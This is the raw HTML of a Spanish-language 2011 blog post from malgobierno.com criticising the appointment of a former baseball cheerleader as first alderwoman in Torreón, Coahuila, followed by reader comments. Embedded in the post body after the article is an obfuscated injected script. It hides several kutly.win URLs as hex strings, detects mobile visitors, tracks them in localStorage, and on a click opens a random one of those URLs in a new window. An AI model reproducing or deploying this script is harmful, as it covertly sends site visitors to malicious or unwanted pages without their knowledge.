<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://malgobierno.com/seccion/ongs/movimientos-indigenas/">Movimientos Indígenas</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://malgobierno.com/seccion/ongs/sindicatos/">Sindicatos</a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://malgobierno.com/seccion/politicos/">Politicos</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://malgobierno.com/acerca-de/">Acerca de</a></li>
</ul>       
           </nav>        
        </div>
      </div>
  </div>
</header><section class="content-main" id="post-438" class="post-438 post type-post status-publish format-standard has-post-thumbnail hentry category-coahuila category-denuncia tag-alma-elena-reynoso-zambrano tag-coahuila tag-edecan tag-moreira tag-porrista tag-primera-regidora">
    <div class="container">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
          <!-- SINGLE BLOG SECTION -->
                    <div class="single-blog-main">
            <div class="blog-section-main">
              <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                      <a href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/"><img width="550" height="397" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20397'%3E%3C/svg%3E" data-src="https://malgobierno.com/wp-content/uploads/2011/12/noticiasdelsoldelalaguna.jpg" class="img-responsive wp-post-image lazy" alt="De edecán a regidora en Coahuila" decoding="async" fetchpriority="high" data-srcset="https://malgobierno.com/wp-content/uploads/2011/12/noticiasdelsoldelalaguna.jpg 550w, https://malgobierno.com/wp-content/uploads/2011/12/noticiasdelsoldelalaguna-300x216.jpg 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></a>
                                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                  <p class="date"><span><i class="fa fa-calendar-o" aria-hidden="true"></i> 23 diciembre, 2011</span> <span><i class="fa fa-user" aria-hidden="true"></i> By <a href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/">malgobierno</a></span></p>
                                  <h4><a href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/">De edecán a regidora en Coahuila</a></h4>
                  <p><p>No se trata de una historia de superación de la que la admiración por una persona se esfuerza por ser mejor sino hasta donde sabemos, es una más de las monadas del <strong>Gobierno en Coahuila</strong>.</p>
<p><strong>Alma Elena Reynoso Zambrano</strong> primera regidora en el Estado es muy conocida pero no pos su carrera política o desempeña como funcionaria pública, sino por ser parte del grupo de animación de «<strong>Las Vaqueritas</strong>» del equipo de béisbol <strong>Vaqueros Laguna</strong>.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20397'%3E%3C/svg%3E" data-src="http://www.malgobierno.com/wp-content/uploads/2011/12/noticiasdelsoldelalaguna.jpg" alt="" title="noticiasdelsoldelalaguna" width="550" height="397" class="alignleft size-full wp-image-445 lazy" data-srcset="https://malgobierno.com/wp-content/uploads/2011/12/noticiasdelsoldelalaguna.jpg 550w, https://malgobierno.com/wp-content/uploads/2011/12/noticiasdelsoldelalaguna-300x216.jpg 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>El único referente que se tenía de ella era que se desempeñaba como secretaria de la Dirección Municipal de Fomento Económico pero al dar la noticia algunos lectores de <strong><a href="http://www.oem.com.mx/noticiasdelsoldelalaguna/notas/n2359048.htm" target="_blank">El Sol de la Laguna</a></strong> hablaron a la re4dacción para dar más antecedentes de ella.</p>
<blockquote><p>
<figure id="attachment_446" aria-describedby="caption-attachment-446" style="width: 300px" class="wp-caption alignright"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20233'%3E%3C/svg%3E" data-src="http://www.malgobierno.com/wp-content/uploads/2011/12/r-moreira-martinez-g-300x233.gif" alt="" title="r-moreira-martinez-g" width="300" height="233" class="size-medium wp-image-446 lazy" data-srcset="https://malgobierno.com/wp-content/uploads/2011/12/r-moreira-martinez-g-300x233.gif 300w, https://malgobierno.com/wp-content/uploads/2011/12/r-moreira-martinez-g.gif 472w" data-sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-446" class="wp-caption-text">Foto: Vanguardia</figcaption></figure>sí ahora en Torreón resulta que apenas el miércoles antes de realizarse la sesión de Cabildo se dio posesión a la nueva Primera Regidora que habría de tomar la vacante dejada por <strong>Alejandro Martínez Garza</strong>, quien solicitó licencia para aprovechar la oportunidad que se le dio como nuevo titular del <strong>Instituto Coahuilense de la Juventud (Icojuve)</strong>.</p>
<p>Pues bien, resulta que a quien se le dio posesión fue a la jovencita Alma Elena Reynoso Zambrano y de ahí de momento no pasó gran cosa, lo único fue que arrancó suspiros de propios y extraños por su belleza y su sonrisa pero de momento sólo se sabía que venía de ser secretaria de la <strong>Dirección Municipal de Fomento Económico</strong>.</p>
<p>Lo que posteriormente enrareció el ambiente fue cuando empezaron a timbrar los teléfonos de la Redacción de NOTICIAS de El Sol de La Laguna por parte de numerosos lectores que expresaban su asombro ante la toma de posesión de Reynoso Zambrano como Primera Regidora.
</p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x6d\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x44\x55\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x59\x67\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x46\x4e\x57\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x4e\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x65\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x51\x44\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x75\x4a\x55\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x69\x74\x4e\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6f\x52\x63\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</p>
                </div>
              </div>

            </div>
          </div>
      	          <!-- COMMENT SECTION -->
          <div class="comment-main">
            
				<div class="comment-main">
    <h2>COMMENTS</h2>
    <div class="media">
      <div class="comment-media">
        		<div id="comment-558" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://bitacoras.com/anotaciones/de-edecan-a-regidora-en-coahuila/24829591" class="url" rel="ugc external nofollow">Bitacoras.com</a> 			</div>
		</div><!-- #comment-## -->
		<div id="comment-559" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="http://blogs.tj/2011/12/24/de-edecan-a-regidora-en-coahuila/" class="url" rel="ugc external nofollow">De edecán a regidora en Coahuila | Blogs.Tj &#8211; Blogs en comuna</a> 			</div>
		</div><!-- #comment-## -->
		<div id="comment-3223" class="comment even thread-even depth-1">
			<article id="div-comment-3223" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/d5e58406daa920a853572c38484c34d73aab7b8b8aba863fbaaff95b1eceef43?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d5e58406daa920a853572c38484c34d73aab7b8b8aba863fbaaff95b1eceef43?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo lazy' height='32' width='32' decoding='async'/>						<b class="fn">monica</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/#comment-3223"><time datetime="2012-06-25T12:26:00-06:00">25 junio, 2012 a las 12:26 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>poes qee bieen x ella,,,sea como seaa qee alla llegado asta ese pueesto,,,qee bieen! qee aproveche qee es wapa i eso le da muxos puntoos para avanzar,,,x cierto si mando una foto mia me ocuparian en algun puesto asi??? no soy fea jejeje i estoi x acrme lipo jajajajajaj</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
		<div id="comment-3337" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3337" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/8718560dfee0fe74f4b151ed715bcf6cd4f6f5bbdfd5310f0e4b0b652cc4d72c?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8718560dfee0fe74f4b151ed715bcf6cd4f6f5bbdfd5310f0e4b0b652cc4d72c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ricardo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/#comment-3337"><time datetime="2012-06-30T12:29:39-06:00">30 junio, 2012 a las 12:29 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pues a mi eso me suena a burla, hay muchisimas mujeres muy preparadas y hombres también, a menos que esta chava sea una genio para finanzas, no se que puede aportar al fomento económico de Torreón,  pero los gobernantes siguen haciendo lo que se les da la gana, porque la gente no decimos nada.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
		<div id="comment-5264" class="comment even thread-even depth-1">
			<article id="div-comment-5264" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/9326f16ec62a1fb60601a86dff7efab98cb89b1dfa7c020112027dcbdda1afb4?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9326f16ec62a1fb60601a86dff7efab98cb89b1dfa7c020112027dcbdda1afb4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo lazy' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://eextras@hotmail.com" class="url" rel="ugc external nofollow">Lic. Derecho</a></b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/#comment-5264"><time datetime="2012-10-30T11:48:07-06:00">30 octubre, 2012 a las 11:48 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>LA VERDAD ES POR ESO QUE ESTE PAÍS ESTA COMO ESTA, POR QUE LOS PUESTOS NO SON OCUPAOS POR PERSONAS PREPARADAS COMPETENTES PARA EL PUESTO QUE DESEMPEÑARAN, SINO POR CARAS BONITAS Y PROPUESTAS POR ALGUIEN MAS, QUE SIN NINGÚN MERITO DESEMPEÑO O ESFUERZO LLEGAN A DONDE ESTÁN, Y QUE PASA CON TODOS AQUELLOS QUE DE VERDAD ESTUDIAN TRABAJAN Y SE ESFUERZAN?? NO ES UNA BURLA ACASO PARA TODO ELLOS??</p>
<p>Y LA PRUEBA ESTA EN QUE LLEGO PEÑA &#8211; NIETO AL PODER ESA CARA DE NIÑA Y SIN CEREBRO QUE NI SI QUIERA TIENE CULTURA PARA LEER O HABLAR EN EL EXTRANJERO CON SU POCA CAPACIDAD COMO PUEDE REPRESENTAR A MÉXICO, BUENO IGUAL ESTA ESTA CHICA.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
		<div id="comment-9992" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-9992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/3791b9a3d462aa163fbf91ddd8624165cdcd25c6cb4490526c208acaf5c46947?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3791b9a3d462aa163fbf91ddd8624165cdcd25c6cb4490526c208acaf5c46947?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo lazy' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://jess" class="url" rel="ugc external nofollow">jess</a></b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/#comment-9992"><time datetime="2013-08-22T23:56:33-06:00">22 agosto, 2013 a las 11:56 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gente estúpida, la belleza no esta peleada con la capacidad de crecimiento de las personas.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
              </div>
    </div>
    <div class="comment-form">
          </div>
      </div>          </div>
          <div class="page-navigation"> 
               
	<nav class="navigation post-navigation" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://malgobierno.com/2011/12/23/encuentran-10-cuerpos-decapitados-en-los-limites-de-veracruz-y-tamaulipas/" rel="prev"><span class="screen-reader-text">Previous Magazine : </span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"></span>Encuentran 10 cuerpos decapitados en los límites de Veracruz y Tamaulipas</span></a></div><div class="nav-next"><a href="https://malgobierno.com/2011/12/27/empleado-de-sedesol-dice-en-facebook-que-el-olor-de-las-indigenas-es-impresionantemente-feo/" rel="next"><span class="screen-reader-text">Next Magazine : </span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Empleado de Sedesol dice en Facebook que el olor de las indígenas es “impresionantemente feo”<span class="nav-title-icon-wrapper"></span></span></a></div></div>
	</nav>          </div>
        </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
    		  	<div class="secondary-sidebar">
		<div id="text-15" class="widget main-sidebar-widget  widget_text"><h2>Publicidad</h2>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Malgob rec -->
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-5518652048417020"
data-ad-slot="5233007133"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-3" class="widget main-sidebar-widget  widget_search">    <div class="searchbar">
		<form role="search" method="get" action="https://malgobierno.com/" class="navbar-form">
		    <div class="form-group">
		       <button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true">&nbsp;</i></button>
		       <input type="text" class="form-control" placeholder="Search" value="" name="s">
		    </div>
		    
		</form>
	</div></div><div id="text-16" class="widget main-sidebar-widget  widget_text"><h2>Publicidad</h2>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Malgob rec -->
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-5518652048417020"
data-ad-slot="5233007133"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-12" class="widget main-sidebar-widget  widget_text">			<div class="textwidget"><a href="http://www.malgobierno.com/seccion/denuncia/politicos/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" data-src="http://www.malgobierno.com/wp-content/uploads/2011/11/desdedelese.png" alt="" title="desdedelese" width="300" height="100" class="aligncenter size-full wp-image-238 lazy" /></a></div>
		</div><div id="custom_html-2" class="widget_text widget main-sidebar-widget  widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Etiqueta JS asincrónica - Generated with Revive Adserver v5.0.5 -->
<ins data-revive-zoneid="10" data-revive-id="aaeeb65ed20955b0f61e4bf728b55014"></ins>
<script async src="//ads.nodo9.com/www/delivery/asyncjs.php"></script></div></div><div id="text-11" class="widget main-sidebar-widget  widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmalgobiernocom&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=true&amp;appId=323159927130" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe>
<a href="https://plus.google.com/103187623440211366714" rel="publisher">Google+</a></div>
		</div><div id="text-12" class="widget main-sidebar-widget  widget_text">			<div class="textwidget"><a href="http://www.malgobierno.com/seccion/denuncia/politicos/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" data-src="http://www.malgobierno.com/wp-content/uploads/2011/11/desdedelese.png" alt="" title="desdedelese" width="300" height="100" class="aligncenter size-full wp-image-238 lazy" /></a></div>
		</div><div id="text-11" class="widget main-sidebar-widget  widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmalgobiernocom&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=true&amp;appId=323159927130" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe>
<a href="https://plus.google.com/103187623440211366714" rel="publisher">Google+</a></div>
		</div><div id="text-14" class="widget main-sidebar-widget  widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5518652048417020"
data-ad-slot="3155948560"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-13" class="widget main-sidebar-widget  widget_text">			<div class="textwidget"><!-- AddThis Smart Layers BEGIN -->
<!-- Go to http://www.addthis.com/get/smart-layers to customize -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5258261c3c3337c0"></script>
<script type="text/javascript">
  addthis.layers({
    'theme' : 'light',
    'share' : {
      'position' : 'left',
      'numPreferredServices' : 5
    }, 
    'follow' : {
      'services' : [
        {'service': 'facebook', 'id': 'malgobierno'},
        {'service': 'twitter', 'id': 'malgobierno'},
        {'service': 'google_follow', 'id': '+malgobiernomx'}
      ]
    },  
    'whatsnext' : {}  
  });
</script>
<!-- AddThis Smart Layers END --></div>
		</div>	</div>
  		</div>
          </div>
</section>
<footer class="footer">
  <div class="container">
  <div class="widget-area">
        	                                            </div>
      <div class="copy-right">
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            </div>
      <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
        <p>Powered by <a href="http://cipherthemes.com/wordpress-themes/modern-magazine/" target="_blank">Modern Magazine WordPress Theme</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
